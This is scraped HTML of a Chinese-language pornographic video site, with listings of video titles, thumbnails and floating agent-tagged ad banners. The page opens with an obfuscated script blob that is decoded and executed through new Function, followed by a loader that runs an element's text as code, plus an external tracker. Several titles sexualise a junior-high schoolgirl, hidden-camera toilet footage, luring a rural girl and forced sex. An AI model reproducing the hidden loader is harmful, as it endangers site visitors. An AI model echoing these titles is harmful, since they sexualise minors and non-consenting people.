f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}ssn2F(LCYm(^fL(O^mRT4gQ@{n/((/}ssnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n/f/}ssnj(8}vY8fs60CL2@(L"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}ssnCFT_T_mf)7767Jm(O^gQ@{n"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node92.aizhantj.com:21233/tjjs/?k=3r5cskufrmc"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cc.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/hdzr/276642.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/da66e2bfabf526bc0c132accf1d44482.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">用爱爱抵房租胃口超大女房东竟然还签订性爱契约</p></div></a></div><div class="vod-list"><a href="/hdzr/276620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/70d5b8550694f1075dc0ca75ff5032df.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">樱花小猫和摄影师拍私房没钱付账只好肉偿</p></div></a></div><div class="vod-list"><a href="/hdzr/276615.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/f5149353c63fda68e5aedfda29d54512.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">淫荡女仆肉体服务-樱空桃桃</p></div></a></div><div class="vod-list"><a href="/hdzr/276612.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/0bf36572b167aabf3a082c55139419a1.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">英语补习老师沦为家长母狗为人师表竟是淫乱骚逼</p></div></a></div><div class="vod-list"><a href="/hdzr/276611.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0cb0a7f7c2a36ab40c07c31816105dd.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">莹妹被尽情抽插嫩穴高潮痉挛N次榨精内射</p></div></a></div><div class="vod-list"><a href="/hdzr/276609.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/309faeffe38c181cd194663f7cc10292.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">硬上少妇对白过瘾</p></div></a></div><div class="vod-list"><a href="/hdzr/276603.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/285a1c21fd720365e36a3b035b03e11c.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">淫荡少妇女员工在外打工耐不住寂寞背着老公在单位宿舍和车间主管各种姿势啪啪啪</p></div></a></div><div class="vod-list"><a href="/hdzr/276357.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/73f6420c47455b6de9cacadd99efdac4.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">胸大肤白漂亮空姐被大神操的胡言乱语</p></div></a></div><div class="vod-list"><a href="/hdzr/276346.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/24a71256046602dd15733d9fb82e4a7b.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">寻花史上最佳美乳风情万种没人能坚持下来</p></div></a></div><div class="vod-list"><a href="/hdzr/276339.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/b63d93075cfb74e8d3a4541774e05d9d.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">修长笔直美腿新人兔兔站桩后入生奸</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/hdzr/264330.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20251218-1/90060d1875eec8df198438d3c577d35b.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">抖音风小合集</p></div></a></div><div class="vod-list"><a href="/hdzr/260156.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251130-1/dec43eb059bb64de638bb835803511db.jpg" class="vod-pic"><span class="vod-date">2025-11-30</span></div><p class="vod-name">真实夫妻韵味美女</p></div></a></div><div class="vod-list"><a href="/hdzr/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/hdzr/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/hdzr/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/hdzr/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/hdzr/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/hdzr/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/hdzr/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/hdzr/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/hdzr/276586.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c3526295afb22fc6d0f2d7dbf4a39573.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">夜市宵夜摊低胸装美女被猥琐大叔美观尽力防走光没想到下面还是被偷拍</p></div></a></div><div class="vod-list"><a href="/hdzr/276581.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/d99dc22de1b8c8d8685ce96ff823fb55.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">野外诱骗农村18岁小姑娘</p></div></a></div><div class="vod-list"><a href="/hdzr/276566.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3d3377ea4939149fcbcd22c48fb2c95e.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">眼镜熟女人妻在卫生间洗手台上被洋男友无套输出</p></div></a></div><div class="vod-list"><a href="/hdzr/276552.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/ac382ab5822687ce72859d0408ce2c86.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">眼镜娘学妹有个爱自拍的女朋友</p></div></a></div><div class="vod-list"><a href="/hdzr/276342.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/eb977bcb586b12717e6bb57be9d9f3e1.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">学妹带学长去开房间学妹你懂很多唷</p></div></a></div><div class="vod-list"><a href="/hdzr/276319.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/4c903db173b5162740f4b964cfddc985.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传某银行业务女经理为拉存款一边接闺蜜电话一边挨操</p></div></a></div><div class="vod-list"><a href="/hdzr/276316.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/92b428abab619e9f288f76ce59989c85.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">网传某银行副行长偷情下属老婆真实对白有趣</p></div></a></div><div class="vod-list"><a href="/hdzr/275809.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/46f5efa51db92314869ccaeb59653ffb.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">泄密流出性欲旺盛的女上司被大屌折服</p></div></a></div><div class="vod-list"><a href="/hdzr/275793.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/096eed36846e5e44de3bbb87eb9b4da4.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">网红客栈老板娘被调教啪啪</p></div></a></div><div class="vod-list"><a href="/hdzr/275776.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/7f2a1c406272e63bd22673757ff23e51.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">网传学校主人与班主任老师酒店幽会果然是老手光调情就让人妻高潮三波</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214s.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cc.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/hdzr/276632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/7223c230f8dfac142d20bed18fbc9424.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">HEYZO 3448 変態野郎にまんまとハメられたぽっちゃり美女 – 西条沙羅</p></div></a></div><div class="vod-list"><a href="/hdzr/275264.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3e362ee0b5935d090c8167167a89afa7.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.2 朝仓由良 朝倉ゆら CEMD-745</p></div></a></div><div class="vod-list"><a href="/hdzr/275388.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a0a4162aa9ad1a8788d6cd77ad39cff1.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">更想流汗！更想动起来！更想做刺激的事情！ 在男性社会长大的性欲超强G罩杯工厂妹（2 水樹つくし CAWD-907</p></div></a></div><div class="vod-list"><a href="/hdzr/275311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/e85ad50a5fffc1bc93a5b1ebbf86d607.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">风信子 第二章 国际犯罪组织VS美人搜查官 足立友梨,管野静香 ATID-636</p></div></a></div><div class="vod-list"><a href="/hdzr/275307.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/420bbf0e459bdff1c68c59663324c42a.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">公司出游NTR 公司泳装烧烤派对老婆被操满地的视频 善場まみ DLDSS-448</p></div></a></div><div class="vod-list"><a href="/hdzr/275251.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/77618301e010ad31b81362c922ae4a52.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">肛门舔舐真货9 黑木奈美 黒木奈美 AARM-317</p></div></a></div><div class="vod-list"><a href="/hdzr/275236.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/289e06d0e882881d4afcd46498397307.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">和憧憬的嫂子疯狂中出的数天 通野未帆 ALDN-517</p></div></a></div><div class="vod-list"><a href="/hdzr/275420.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c318f88f06f07c0a760ca8e254ea5474.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">好姐妹的换夫交换乱交派对 田所百合,綾瀬なつ BASJ-028</p></div></a></div><div class="vod-list"><a href="/hdzr/275394.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/31db7cd8fb5e2b0a9653899e01c2fd5b.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">和性欲绝伦的男人在饭店进行一整天罐头式约会2 ～偷偷地被搞到高潮的极品SEX浸泡真实约会～ 葉山さゆり CEMD-750</p></div></a></div><div class="vod-list"><a href="/hdzr/275386.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/dec91086e151d3f0e894631a67f57dff.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">第一次的肛交～在拍摄中试着商量肛交～ vol.4 葉山さゆり CEMD-775</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@sm52066<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>